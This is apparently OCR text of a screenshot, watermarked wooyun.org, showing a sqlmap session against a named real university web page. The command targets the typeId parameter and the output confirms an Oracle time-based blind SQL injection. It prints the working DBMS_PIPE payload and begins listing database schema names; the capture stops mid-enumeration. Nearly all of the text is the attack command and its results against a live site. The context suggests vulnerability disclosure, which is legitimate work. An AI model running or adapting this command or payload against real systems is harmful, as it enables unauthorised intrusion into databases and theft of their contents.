 C:\WINDOWS\system32\cmd.exe - python  sqlmap.py -u http://cec.fudan.edu.cn/c...
D:\SQLMAP>
D:\SQLMAP>
D:\SQLMAP>python sqlmap.py -u http://cec.fudan.edu.cn/courseIntroList.jsp?typeId
=11 --dbs
sqlmap {1.0-dev-nongit-20150213}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 10:28:20
[10:28:21] [INFO] resuming back-end DBMS 'oracle'
[10:28:21] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: typeId (GET)
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: typeId=11 AND 8936=DBMS_PIPE.RECEIVE_MESSAGE(CHR(118)||CHR(116)||CH
R(97)||CHR(83),5)
---
[10:28:21] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[10:28:21] [WARNING] schema names are going to be used on Oracle for enumeration
as the counterpart to database names on other DBMSes
[10:28:21] [INFO] fetching database (schema) names
[10:28:21] [INFO] fetching number of databases
[10:28:21] [INFO] resumed: 18
[10:28:21] [INFO] resumed: CTXSYS
[10:28:21] [INFO] resuming partial value: DBSNM
[10:28:21] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
www.wooyun.org